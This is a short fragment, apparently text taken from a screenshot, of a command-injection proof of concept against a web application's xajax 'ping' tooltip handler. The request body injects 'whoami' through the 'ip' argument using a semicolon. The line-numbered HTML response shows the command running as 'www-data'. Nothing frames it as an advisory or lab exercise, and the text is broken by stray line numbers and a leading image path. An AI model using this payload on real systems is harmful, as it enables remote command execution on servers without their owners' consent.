 pre4q3jokjv6ri9v08ajdmkik8
xajax=window_submit&xajaxr=1574117726710
&xajaxargs[]=tooltips&xajaxargs[]=
ip%3D%3E;echo \"BEGIN\";whoami;echo
\"END\"&xajaxargs[]=ping
46 <div style="border: solid 2px
#000000; background-color:
#FFFFFF; width: 650px; height:
350px; overflow: auto;resize:
both;">
47 <pre style="padding:
4px;font-family:
monospace;">"BEGIN"
48 www-data
49 "END"
50 </pre>
51 </div>
52 </td>
53 </tr>
54 </table>
55
56 <!-- Just a little padding -->